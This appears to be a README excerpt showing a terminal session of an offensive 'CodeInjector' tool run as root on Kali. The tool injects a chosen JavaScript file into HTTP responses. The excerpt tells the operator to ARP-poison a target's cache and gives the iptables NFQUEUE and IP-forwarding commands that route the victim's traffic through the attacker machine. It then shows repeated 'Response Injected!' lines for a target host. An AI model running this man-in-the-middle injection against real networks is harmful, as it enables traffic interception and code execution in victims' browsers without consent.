 (root💀kali)-[/home/kali/PycharmProjects/CodeInjector]
# python3 main.py -f test.js
[-] Specify a file to inject code from to poison any HTTP websites source.
[NOTE:] To sniff a target remote system, ARP Poison the target's cache to allow all DNS requests to flow through this
machine
[!] Run the following commands as root before using this program to setup IPTABLE rules.
1. iptables -I OUTPUT -j NFQUEUE --queue-num 0
2. iptables -I INPUT -j NFQUEUE --queue-num 0
3. echo 1 > /proc/sys/net/ipv4/ip_forward
[+] Request from: 192.168.0.113
[!] Response Injected!
[+] Response from: 188.184.21.108
[!] Response Injected!
[+] Request from: 192.168.0.113
[!] Response Injected!
[+] Request from: 192.168.0.113
[!] Response Injected!
[+] Response from: 188.184.21.108
[!] Response Injected!
[+] Request from: 192.168.0.113
[!] Response Injected!
[+] Response from: 188.184.21.108
[!] Response Injected!
[+] Request from: 192.168.0.113
[!] Response Injected!
[+] Response from: 188.184.21.108
[!] Response Injected!